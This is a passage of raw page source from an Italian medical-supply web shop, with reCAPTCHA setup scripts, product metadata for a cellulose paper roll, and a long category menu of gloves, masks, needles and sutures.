                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/asciugamani-bobine/688-bobina-maxi-resistent-3-veli-cellulosa.html">
  <meta property="og:title" content="Bobina maxi resistent in 3 veli di cellulosa, 2 pezzi">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="Bobine di colore blu composte da 3 veli di pura cellulosa microincollata. Altezza della bobina: 37 cm. Peso: 4,3 kg l’una. Confezione da due bobine.">
  <meta property="og:image" content="https://www.medicalmono.it/288-large_default/bobina-maxi-resistent-3-veli-cellulosa.jpg">
      <meta property="product:pretax_price:amount" content="47.14">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="47.14">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-688 product-bobina-maxi-resistent-3-veli-di-cellulosa-2-pezzi product-id-category-633 product-id-manufacturer-0 product-id-supplier-14 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
